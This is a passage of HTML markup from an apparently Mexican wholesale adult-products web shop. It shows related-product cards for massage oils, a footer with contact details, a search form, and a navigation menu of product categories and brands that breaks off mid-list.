				<a href="https://vartamayoreo.mx/producto/sexmagnet-vanilla-massage-oil/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/09/KS12062-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SexMagnet Vanilla Massage Oil" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sexmagnet-vanilla-massage-oil/">SexMagnet Vanilla Massage Oil</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-34496 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-05-11-at-2.25.59-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Strawberry" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry/">Sunny Side Up Kissable Love Strawberry</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-35314 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-cappuccino/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-05-at-12.58.17-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Cappuccino" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-cappuccino/">Sunny Side Up Kissable Love Cappuccino</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
